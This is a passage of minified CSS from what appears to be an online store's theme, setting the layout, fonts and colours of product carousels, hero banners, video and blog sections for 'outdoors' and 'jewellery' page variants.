.price--non-sale:before,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-30deg) translate(0,-50%);transform:rotate(-30deg) translate(0,-50%);top:50%;left:0;right:0}.product-section .productCarousel .slick-list.draggable{margin:0 -10px}@media (min-width:768px){.product-section .productCarousel .slick-list.draggable{margin:0 -20px}}.product-section .productCarousel .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.product-section .productCarousel .productCarousel-slide{padding:5px 5px 15px;height:auto}@media (min-width:1024px){.product-section .productCarousel .productCarousel-slide{padding:20px}}.product-section .productCarousel .slick-arrow{bottom:35px;padding:0;width:20px;height:20px;left:auto;-webkit-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);right:calc(50% - 25px);top:auto;bottom:-15px;opacity:1;border:0;background-color:transparent}@media (min-width:1024px){.product-section .productCarousel .slick-arrow{-webkit-transform:rotate(90deg) translateX(0);transform:rotate(90deg) translateX(0);top:0;bottom:auto;right:-5px;margin-top:-1.7rem;padding:0}}.product-section .productCarousel .slick-arrow:hover:before{opacity:.5}.product-section .productCarousel .slick-arrow.slick-next:before,.product-section .productCarousel .slick-arrow.slick-prev:before{content:">";background-image:none;height:100%;width:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);font-size:30px;color:#333}@media (min-width:1024px){.product-section .productCarousel .slick-arrow.slick-next:before,.product-section .productCarousel .slick-arrow.slick-prev:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.product-section .productCarousel .slick-arrow.slick-prev{right:calc(50% + 5px)}@media (min-width:1024px){.product-section .productCarousel .slick-arrow.slick-prev{margin-top:-1.7rem;right:25px}}.product-section .productCarousel .slick-arrow.slick-prev:before{content:"<"}.outdoors .heroCarousel .heroCarousel-content{width:100%;left:0;right:0;top:25px;text-align:center}@media (min-width:768px){.outdoors .heroCarousel .heroCarousel-content{top:30%}}.outdoors .heroCarousel .heroCarousel-content .heroCarousel-title{font-family:Anton;font-size:30px;letter-spacing:4px;font-weight:400}@media (min-width:768px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-title{font-size:40px}}@media (min-width:1024px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-title{font-size:60px}}@media (min-width:1700px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-title{font-size:137px;margin:0 0 45px}}.outdoors .heroCarousel .heroCarousel-content .heroCarousel-description{text-transform:uppercase;font-weight:600;font-size:11px}@media (min-width:768px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-description{font-size:24px;margin:0 0 15px}}@media (min-width:1700px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-description{font-size:34px;margin:0 0 30px}}.outdoors .heroCarousel .heroCarousel-content .heroCarousel-action{background-color:#d14343;border-radius:6px;-webkit-box-shadow:none;box-shadow:none;border:3px solid #d14343;font-weight:700;letter-spacing:1px;line-height:1.3}@media (min-width:1024px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-action{font-size:18px}}@media (min-width:1700px){.outdoors .heroCarousel .heroCarousel-content .heroCarousel-action{padding:17px 50px;margin:15px 0 0;font-size:24px}}.outdoors .heroCarousel .heroCarousel-content .heroCarousel-action:hover{color:#d14343;background-color:#fff}.outdoors .homepage-banner-section .banner-section-grid{position:relative}.outdoors .homepage-banner-section .banner-section-grid .container{position:static;padding:0}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col{position:relative}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col{position:static}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:14px;text-transform:uppercase;font-weight:400;letter-spacing:1px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:18px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:20px;letter-spacing:2px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{text-transform:uppercase;font-size:24px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:36px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:60px;margin-top:5px;margin-bottom:20px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:14px;line-height:20px;font-weight:300;margin-bottom:11px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:18px;line-height:1.3}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:24px;line-height:37px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox{padding-left:0;margin-top:20px;display:block}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{border-radius:4px;font-size:15px;border-width:2px;-webkit-box-shadow:none;box-shadow:none;padding:10px 20px 10px}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{font-size:24px;padding:17px 25px 17px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:15px;height:15px;margin-left:5px;vertical-align:bottom}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:22px;height:22px;margin-left:10px;vertical-align:baseline}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{width:15px;height:15px;fill:#d14343}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{width:22px;height:22px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button:hover .icon svg{fill:white}.outdoors .product-section .section-title .section-heading{text-transform:uppercase;font-size:22px}@media (min-width:1024px){.outdoors .product-section .section-title .section-heading{font-size:36px}}@media (min-width:1700px){.outdoors .product-section .section-title .section-heading{font-size:52px}}.outdoors .product-section .productCarousel .slick-list.draggable{margin:0 -10px}@media (min-width:1024px){.outdoors .product-section .productCarousel .slick-list.draggable{margin:0 -20px}}.outdoors .product-section .productCarousel .slick-arrow{display:none!important;width:32px;height:32px}@media (min-width:1024px){.outdoors .product-section .productCarousel .slick-arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px;border:1px solid #ccc;margin-top:-2.2rem}}.outdoors .product-section .productCarousel .slick-arrow:before{height:auto;width:auto;color:#ccc}.outdoors .product-section .productCarousel .slick-arrow.slick-prev{right:26px}@media (min-width:1024px){.outdoors .product-section .productCarousel .slick-arrow.slick-prev{margin-top:-2.2rem}}.outdoors .product-section .productCarousel .slick-arrow.slick-prev::after{display:none}.outdoors .homepage-banner-section{margin-top:30px}.outdoors .homepage-banner-section .banner-section-grid{margin:40px 0;padding:0}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid{margin:30px 0;padding-bottom:70px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid{margin:50px 0;padding-bottom:0;min-width:1000px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid:last-child{margin-bottom:50px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row{padding:0}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col{z-index:1}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box{padding-right:80px;padding-left:20px;min-height:352px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box{padding:0 25px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background{position:absolute;top:0;left:0;height:100%;width:53%;max-width:195px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f2f2f2;z-index:-1;border-bottom-right-radius:12px;border-top-right-radius:12px;min-height:352px}@media (min-width:768px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background{min-height:735px}}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background{max-width:250px;min-height:636px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background{border-bottom-right-radius:40px;border-top-right-radius:40px;width:50%;max-width:520px;min-height:977px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background span{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:inherit;text-transform:uppercase;font-size:76px;letter-spacing:6px;line-height:1;color:#fff;font-family:Anton}@media (min-width:768px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background span{font-size:150px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .product-text-background span{letter-spacing:15px;font-size:200px;line-height:1}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{margin-top:25px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{margin-top:0}}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{padding-right:20px}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{padding-right:55px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button{border-radius:6px;border:2px solid #d14343;color:#d14343;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button{padding:20px 35px 18px;font-size:24px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button .icon{vertical-align:bottom}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button .icon{width:21px;height:21px;vertical-align:baseline}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button .icon svg{fill:#d14343}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button .icon svg{width:21px;height:21px}}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button:hover{background-color:#d14343;color:#fff}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button:hover .icon svg{fill:white}.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n){background-color:transparent}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n){padding:175px 0 75px;margin-bottom:100px}}.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-product-img-box{padding-left:80px;padding-right:20px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-product-img-box{padding-left:0;padding-right:0}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-product-img-box{padding:0 25px}}.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .product-text-background{left:auto;right:0;border-bottom-left-radius:40px;border-top-left-radius:40px;border-bottom-right-radius:0;border-top-right-radius:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-content-box{padding-left:20px;padding-right:0}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-content-box{padding-right:0;padding-left:55px}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text{top:40%}@media (min-width:1700px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text{top:42%}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{text-transform:uppercase;font-family:Anton;font-size:24px;font-weight:400;text-shadow:18.453px 27.358px 29.5px rgba(0,0,0,.37);color:#fff}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:36px}}@media (min-width:1024px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:44px}}@media (min-width:1200px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:60px}}@media (min-width:1440px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:80px}}@media (min-width:1700px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:102px}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:0}@media (min-width:1440px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:23px}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box:hover .icon svg{fill:#333333}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:40px;height:40px}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:55px;height:55px}}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:55px;height:55px}}@media (min-width:1440px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:85px;height:85px}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{width:40px;height:40px;fill:#d14343}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{width:55px;height:55px}}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{width:55px;height:55px}}@media (min-width:1440px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{width:85px;height:85px}}.outdoors .Blog-Section{background-color:#fff;padding:50px 0}@media (min-width:1024px){.outdoors .Blog-Section{padding:80px 0}}@media (min-width:1700px){.outdoors .Blog-Section{padding:80px 0 40px 0}}.outdoors .Blog-Section .container{padding:0}@media (min-width:1024px){.outdoors .Blog-Section .container{padding:0 20px}}@media (min-width:1200px){.outdoors .Blog-Section .container{padding:0}}.outdoors .Blog-Section .blog-row .slick-list{padding-left:20px!important}.outdoors .Blog-Section .blog-row .slick-slide{opacity:1}.outdoors .Blog-Section .blog-section-title-box{padding:0 20px}@media (min-width:1024px){.outdoors .Blog-Section .blog-section-title-box{padding:0}}.outdoors .Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:14px;font-weight:400;letter-spacing:1px}@media (min-width:768px){.outdoors .Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:16px}}@media (min-width:1024px){.outdoors .Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:18px}}@media (min-width:1700px){.outdoors .Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:20px}}.outdoors .Blog-Section .blog-section-title-box .blog-section-title h3{font-size:24px;text-transform:uppercase}@media (min-width:768px){.outdoors .Blog-Section .blog-section-title-box .blog-section-title h3{font-size:30px}}@media (min-width:1024px){.outdoors .Blog-Section .blog-section-title-box .blog-section-title h3{font-size:44px}}@media (min-width:1700px){.outdoors .Blog-Section .blog-section-title-box .blog-section-title h3{font-size:60px}}@media (min-width:1024px){.outdoors .Blog-Section .blog-row .blog-col{width:calc(100% / 3)}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box{position:relative}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-image .blog-thumbnail{margin-bottom:12px}@media (min-width:1440px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-image .blog-thumbnail{margin-bottom:30px}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-image img{border-radius:4px}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-summary{color:#7d7d7d;text-align:center;font-size:14px}@media (min-width:1024px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-summary{font-size:16px}}@media (min-width:1440px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-summary{font-size:18px}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title{color:#000;font-weight:500;font-family:Oswald;text-transform:uppercase;letter-spacing:normal;text-align:center;font-size:14px;-webkit-box-orient:vertical;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-bottom:3px}@media (min-width:768px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title{font-size:16px}}@media (min-width:1024px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title{font-size:18px;overflow:hidden;position:relative;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;margin-bottom:14px}}@media (min-width:1440px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title{font-size:24px}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title:hover{color:#212c81}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date{background-color:#fff;position:absolute;top:10px;left:10px;padding:7px 10px;border-radius:4px;text-transform:uppercase}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date{color:#666;text-align:center;padding-bottom:9px;line-height:1;font-size:22px}@media (min-width:1700px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date{padding-bottom:12px;font-size:30px;letter-spacing:2px}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date.blog-month-year{padding-bottom:0;font-size:12px}@media (min-width:1700px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date.blog-month-year{font-size:16px;letter-spacing:normal}}.jewellery .default-page{position:relative;background-color:#f6f6f6}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-image-wrapper img{-o-object-fit:cover;object-fit:cover}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-image-wrapper img{height:100%;-o-object-fit:contain;object-fit:contain}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{text-align:center;top:12%;width:63%;left:0;padding-bottom:20px;padding-left:10px}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{left:0;width:50%;top:20%}}@media (min-width:768px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{width:45%;top:40%}}@media (min-width:1024px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{width:56%;top:50%}}@media (min-width:1200px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{width:48%}}@media (min-width:1700px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{top:50%;left:0;width:49%}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-title{font-family:Anton;text-align:center;font-style:italic;font-size:30px;letter-spacing:1px;line-height:30px;font-weight:400}@media (min-width:768px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-title{font-size:45px;line-height:45px}}@media (min-width:1024px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-title{font-size:80px;line-height:90px}}@media (min-width:1700px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-title{font-size:127px;line-height:131px}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{font-weight:400;text-transform:uppercase;font-family:Oswald;font-size:12px;letter-spacing:0;line-height:14px;padding:0 43px}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{line-height:16px;font-size:13px;padding:0}}@media (min-width:768px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{line-height:18px;font-size:15px}}@media (min-width:1024px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{font-size:25px}}@media (min-width:1700px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{font-size:32px;letter-spacing:1px;line-height:90px}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;letter-spacing:1px;border-color:#d14343;background:#d14343;-webkit-box-shadow:none;box-shadow:none;padding:1px 8px;font-size:12px;margin-top:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action{margin:0}}@media (min-width:1440px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action{margin:0;font-size:16px;letter-spacing:3px;padding:10px 26px 10px 26px}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action:hover{background:#fff;color:#d14343;border-color:#fff}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action:hover svg{fill:#d14343;stroke:#d14343}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action svg{display:block;width:8px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action svg{margin-right:10px;width:12px}}@media (min-width:1440px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action svg{margin-right:10px;width:20px;height:20px}}.jewellery .default-page .homepage-banner-section .banner-section-grid{position:relative;padding:0;margin:38px 0}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid{margin:100px 0}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid{margin:150px 0}}.jewellery .default-page .homepage-banner-section .banner-section-grid:first-child{margin-top:40px}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid:first-child{margin-top:80px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid:first-child{margin-top:100px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container{position:static;padding:0}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row{padding-left:20px}}@media (min-width:1200px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row{padding:0}}@media (min-width:1200px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row{padding:0}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col{z-index:1;position:relative;padding:0 25px}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col{padding:0 55px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col{position:static;padding:0}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-product-img-box::before{content:"";position:absolute;right:auto;left:0;width:100%;top:50%;bottom:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);height:72%;max-width:1100px;z-index:-1}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-product-img-box::before{display:none}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{margin-top:13px;padding:0}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{margin-top:20px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{padding:0 20px}}@media (min-width:1200px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{padding-left:45px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{padding-left:75px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{color:#212c81;font-family:Anton;font-size:20px;font-style:italic;text-transform:capitalize;line-height:22px}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:22px;line-height:24px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:24px;line-height:26px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{color:#d14343;font-family:Anton;font-size:24px;font-style:italic;line-height:26px}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:34px;line-height:36px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:40px;line-height:42px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-description{font-size:13px;font-family:Oswald;color:#000;margin:2px 0 1px}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-description{margin:35px 0 20px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox{padding:0;margin:0;display:inline-block}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#fff;letter-spacing:1px;border-color:#df2a23;background:#df2a23;-webkit-box-shadow:none;box-shadow:none;padding:1px 11px;font-size:13px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media (min-width:576px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{margin-top:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{font-size:16px;letter-spacing:3px;padding:10px 28px 5px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button:hover{background:#212c81;color:#fff;border-color:#212c81}.jewellery .default-page .homepage-banner-section 